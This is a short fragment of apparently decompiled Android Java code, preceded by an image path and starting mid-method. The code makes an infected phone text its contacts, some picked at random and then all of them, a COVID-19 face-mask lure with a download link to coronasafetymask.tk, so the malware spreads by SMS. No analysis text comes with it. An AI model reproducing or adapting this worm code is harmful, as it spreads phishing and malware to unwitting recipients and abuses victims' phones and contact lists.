 while (i < 100)
{
j = new Random().nextInt(this.lst.size());
localObject = (String)this.lst.get(j);
SmsManager.getDefault().sendTextMessage((String)localObject, null, "Get safety from corona virus by using Face mask, click on this
link download the app and order your own face mask - http://coronasafetymask.tk", null, null);
Log.d("number", (String)localObject);
i += 1;
}
}
while (i < this.lst.size())
{
localObject = (String)this.lst.get(i);
SmsManager.getDefault().sendTextMessage((String)localObject, null, "Get safety from corona virus by using Face mask, click on this
link download the app and order your own face mask - http://coronasafetymask.tk", null, null);
Log.d("number", (String)localObject);
i += 1;
}